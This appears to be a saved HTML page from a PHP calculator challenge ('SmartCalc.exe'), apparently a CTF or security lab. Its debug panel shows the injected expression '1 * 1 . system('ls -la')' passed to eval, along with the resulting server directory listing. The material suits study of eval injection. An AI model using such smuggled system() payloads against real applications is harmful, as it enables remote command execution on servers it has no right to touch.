 <html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>
MyApp Home
</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="column">
<h1>
>SmartCalc.exe_
</h1>
<details>
<summary>
DEBUG
</summary>
PHP sẽ thực thi eval code sau đây:<pre>
return 1 * 1 . system('ls -la');
</pre>
</details>
<br>
total 20
drwxr-xr-x 2 root root 4096 Mar 26 09:50 .
drwxr-xr-x 1 root root 4096 Mar 26 09:50 ..
-rw-r--r-- 1 root root  475 Mar 26 09:50 md5_password_compare.php
-rw-r--r-- 1 root root 1700 Mar 26 09:50 style.css
-rw-r--r-- 1 root root 1540 Mar 26 09:50 type_juggling_inarray.php
1 * 1 . system('ls -la') = 1-rw-r--r-- 1 root root 1540 Mar 26 09:50
type_juggling_inarray.php
</pre>
<p>
□ <a href="?p1=191&p2=7&op=*">
example
</a>
<br>
□ <a href="?debug">
source
</a>